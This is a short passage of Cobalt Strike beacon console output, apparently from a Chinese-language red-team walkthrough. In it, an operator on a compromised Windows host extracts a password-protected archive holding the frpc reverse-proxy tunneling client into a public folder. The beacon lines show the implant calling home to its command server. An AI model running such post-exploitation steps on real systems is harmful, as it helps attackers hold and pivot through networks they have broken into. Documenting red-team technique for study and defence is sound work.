 [+] host called home, sent: 33 bytes
beacon> shell C:\Users\Public\UnRAR.exe -y x -p123456 "frpc_windows_amd64.rar" "C:\Users\Public"
[*] Tasked beacon to run: C:\Users\Public\UnRAR.exe -y x -p123456 "frpc_windows_amd64.rar" "C:\Users\Public"
[+] host called home, sent: 113 bytes
[+] received output:
UNRAR 5.80 x64 免费软件 版权所有 (C) 1993-2019 Alexander Roshal
正在从 frpc_windows_amd64.rar 解压
正在解压 C:\Users\Public\frpc_windows_amd64.exe □□□□ 99%□□□□□ 确定
全部正常